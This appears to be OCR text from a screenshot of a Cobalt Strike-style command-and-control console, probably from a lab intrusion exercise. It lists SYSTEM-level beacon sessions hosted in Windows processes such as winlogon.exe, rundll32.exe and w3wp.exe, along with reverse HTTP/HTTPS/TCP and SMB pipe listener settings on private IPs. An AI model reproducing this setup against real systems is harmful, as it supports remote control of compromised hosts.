 external internal listener user computer note process pid arch last
192.168.31.52 oooo 10.10.1.130 http SYSTEM * OA beacon.exe 6324 x86 919ms
192.168.31.52 oooo 192.168.31.52 http SYSTEM * WIN-FHOQSB51A6Q winlogon.exe 588 x64 919ms
192.168.31.52 oooo 192.168.31.52 http SYSTEM * WIN-FHOQSB51A6Q rundll32.exe 2948 x64 919ms
192.168.31.52 192.168.31.52 http SYSTEM * WIN-FHOQSB51A6Q artifact.exe 5876 x64 1s
192.168.31.52 192.168.31.52 bx moonlab WIN-FHOQSB51A6Q w3wp.exe 6364 x86 209ms
192.168.31.52 oooo 192.168.31.52 http SYSTEM * WIN-FHOQSB51A6Q rundll32.exe 6656 x64 919ms
事件日志 X 监听器 X Beacon 192.168.31.52@3088 X Beacon 192.168.31.52@5876 X Beacon 192.168.31.52@6656 X Processes 192.168.31.52@6656 X Beacon 192.168.31.52@588 X
name payload host port bindto beacons profile
bx windows/beacon_https/reverse_https 192.168.31.54 60005 192.168.31.54 default
http windows/beacon_http/reverse_http 192.168.31.54 60006 192.168.31.54 default
smb windows/beacon_bind_pipe msagent_0a
中转 windows/beacon_reverse_tcp 10.10.1.131 4444